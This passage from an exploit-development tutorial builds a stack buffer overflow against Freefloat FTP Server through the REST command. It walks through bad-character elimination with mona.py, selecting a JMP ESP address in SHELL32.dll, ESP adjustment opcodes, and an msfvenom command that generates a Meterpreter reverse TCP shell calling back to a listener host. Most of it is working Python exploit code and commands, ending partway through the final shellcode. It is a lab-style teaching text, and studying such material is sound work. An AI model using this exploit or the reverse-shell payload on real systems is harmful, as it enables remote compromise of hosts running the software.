
The above command will generate two files. The first is ‘C:\logs\FTPServer\bytearray.txt’, which contains the array in text format to use in our exploit. The second is ‘C:\logs\FTPServer\bytearray.bin’, which will contain the exact representation of this byte array in memory.
Lets modify our exploit to include the byte array:
import sys
from socket import *

ip = "172.16.183.129"
port = 21

bytearray = (
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)

bufsize = 1000
buf = 'A'*246 # EIP offset from findmsp
buf += 'BBBB' # EIP overwrite
buf += 'C'*8 # Add 8 additional bytes of padding to align the bytearray with ESP
buf += bytearray
buf += 'D'*(bufsize - len(buf))

print "[+] Connecting..."

s = socket(AF_INET,SOCK_STREAM)
s.connect((ip,port))
s.recv(2000)
s.send("USER test\r\n")
s.recv(2000)
s.send("PASS test\r\n")
s.recv(2000)
s.send("REST "+buf+"\r\n")
s.close()

print "[+] Done."
Note that we put the byte array exactly 8 bytes behind our EIP overwrite (the four ‘B’s) by adding 8 ‘C’s. This is so the ESP register will be pointing directly to the byte array after the application crashes. We also fill the remaining bytes of our buffer with ‘D’s to ensure that the buffer length is consistent with our testing earlier (1000 bytes total).
Now lets relaunch Immunity Debugger, run Freefloat FTP Server, and fire our revised exploit.
Once the application has crashed, enter the following command in Immunity Debugger:
!mona compare -f c:\logs\FTPServer\bytearray.bin -a 0x00B3FC2C (the address contained on ESP)
The above command tells mona.py to compare the memory from the address ‘0x00B3FC2C’ with the content of the bytearray.bin file. This address will likely be different if you are testing on a different operating system such as Windows Vista or Windows 7.

As we can see from the ‘Status’ and ‘BadChars’ columns, there is corruption in the first byte due to the character ‘00’ (this is a NULL byte, a common bad character). Lets recreate the byte array excluding this character (0x00) and run the ‘!mona compare’ command again by executing the following command:
!mona bytearray -cpb \x00
Now we will update our exploit and remove the ‘\x00’ character from the beginning of byte array. We then repeat the process, restarting Immunity Debugger and Freefloat FTP Server and executing the ‘!mona compare’ command once more:
!mona compare -f c:\logs\FTPServer\bytearray.bin -a 0x00B3FC2C

Notice the difference? This time mona.py has detected corruption at 9 bytes due to the ‘0a’ character. Now we will exclude 0x0a from the byte array:
!mona bytearray -cpb \x00\x0a
Next we will update our exploit and remove the ‘\x0a’ character from the byte array. We then repeat the process, restarting Immunity Debugger and Freefloat FTP Server and executing the ‘!mona compare’ command once more:
!mona compare -f c:\logs\FTPServer\bytearray.bin -a 0x00B3FC2C

Once again we’ve identified another bad character. This time it is the ‘0d’ character, so we’ll need to exclude 0x0d from the byte array:
!mona bytearray -cpb \x00\x0a\x0d
Now we will update our exploit once again and remove the ‘\x0d’ character from the byte array. We then repeat the process, restarting Immunity Debugger and Freefloat FTP Server and executing the ‘!mona compare’ command once again:
!mona compare -f c:\logs\FTPServer\bytearray.bin -a 0x00B3FC2C

This time the comparison results window indicates the array is ‘Unmodified’. This means that our byte array in memory is equal to the byte array we transmitted in our exploit, thus indicating we have identified all of the bad characters! We now have everything we need to weaponize our exploit. We just need to ensure that our shellcode, JMP ESP instruction, and any other data we transmit in the exploit does not contain the characters 0x00, 0x0a, or 0x0d.
Putting it all together
Now that we finally have all the information we need to build a working exploit, lets start putting it all together. We’ll first update our exploit by replacing the byte array with some more useful shellcode. We’re also going to choose a JMP ESP instruction from our list earlier to overwrite EIP. We will take caution as to not use a JMP instruction that contains a bad character (0x00, 0x0a, or 0x0d):
import sys
from socket import *

ip = "172.16.183.129"
port = 21

# BadChars = \x00\x0a\x0d
shellcode = ("\xcc\xcc\xcc\xcc") # Breakpoint

bufsize = 1000
eip = "\xd7\x30\x9d\x7c" # 0x7c9d30d7 - jmp esp [SHELL32.dll] (Little Endian)
buf = 'A'*246 # EIP offset from findmsp
buf += eip # EIP overwrite
buf += 'C'*8 # Add 8 additional bytes of padding to align the bytearray with ESP
buf += shellcode
buf += 'D'*(bufsize - len(buf))

print "[+] Connecting..."

s = socket(AF_INET,SOCK_STREAM)
s.connect((ip,port))
s.recv(2000)
s.send("USER test\r\n")
s.recv(2000)
s.send("PASS test\r\n")
s.recv(2000)
s.send("REST "+buf+"\r\n")
s.close()

print "[+] Done."
In this iteration of our exploit we are use the byte ‘0xcc’ as our shellcode. This is the opcode for the breakpoint instruction. We do this so that once the exploit is launched our process will stop when we get to ESP. This will give us a chance to examine the stack and ensure that everything is working as we expect so far.
We are choosing the JMP ESP instruction located at the memory address 0x7c9d30d7 to overwrite EIP. You may be wondering why it is entered in backwards in our exploit. The reason for this is because x86 architecture stores values in memory using Little Endian. This means the memory address has to be reversed byte by byte, in this case 0x7c9d30d7 will be converted to \xd7\x30\x9d\x7c.
Now lets fire up Immunity Debugger, launch Freefloat FTP Server, and execute our exploit again:

You should notice the application did not crash this time! It actually hit one of our breakpoints and paused the debugger for us. In the above screenshot we can see execution has stopped at the four breakpoint opcodes on the stack just as we expected. This means we are successfully controlling the flow of execution, we just need to replace our current shellcode with the payload we will generate next!
Generating our final payload
We’ve come so far, we just need to use what we’ve built to get a shell on our target host. To do this we will utilize the Metasploit Framework to generate a Meterpreter reverse shell payload. This will act as our final shellcode. We will then catch this reverse shell on our Kali Linux machine, and through this we will have compromised the remote host with our exploit!
Metasploit contains a handy utility called ‘msfvenom’ which we will use to generate our shellcode. We must make sure to tell msfvenom to exclude the bad characters we identified earlier, or our exploit will not work. When we generate shellcode encoded to avoid bad characters, the payload must contain a routine to decode the payload in memory. Msfvenom will handle this for us, however it does come with a catch. The decoding routine will shift the stack around on us, so we will need to move ESP to a location above our shellcode in memory.
First, lets go ahead and generate our shellcode payload in Kali Linux by using the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.183.131 LPORT=443 -e x86/shikata_ga_nai -b "\x00\x0a\x0d" -f c
You should see the output below:

Next we need to ensure that ESP is not pointing to the shellcode when the decoder routine is executed. We will do this by adding an instruction which will decrement ESP. To obtain the opcodes that represent the instruction, we will use another tool from the Metasploit Framework, ‘metasm_shell.rb’. Execute the following commands on Kali Linux:
cd /usr/share/metasploit-framework/tools/exploit/
./metasm_shell.rb
The ‘metasm_shell.rb’ script will give us an interactive prompt where we can enter CPU instructions and get the appropriate opcodes. Since we want to decrement ESP, we will try the following command:
metasm > sub esp,240h
"\x81\xec\x40\x02\x00\x00"
Uh oh, we’ve hit a snag. Notice that the opcode we got contains one of our bad characters (\x00). This would break our exploit. Lets see if we can find another instruction that will achieve the same result, but hopefully not result in opcode with bad characters. Instead of subtracting from ESP, lets try to add a negative number to it and see what happens:
metasm > add esp,-240h
"\x81\xc4\xc0\xfd\xff\xff"
Excellent, no bad characters this time! We can now exit metasm and finish building our exploit using:
metasm > quit
The Final Exploit
We are finally ready to build a weaponized exploit. Lets update the exploit to include the shellcode we’ve generated with ‘msfvenom’, and add the opcodes we got from ‘metasm_shell.rb’ to decrement ESP. This will complete the final exploit:
import sys
from socket import *

ip = "172.16.183.129"
port = 21

# Windows reverse shell
shellcode = (
"\xb8\x18\xae\xa3\x93\xd9\xeb\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x56\x31\x47\x13\x83\xef\xfc\x03\x47\x17\x4c\x56\x6f\xcf\x12"
"\x99\x90\x0f\x73\x13\x75\x3e\xb3\x47\xfd\x10\x03\x03\x53\x9c"
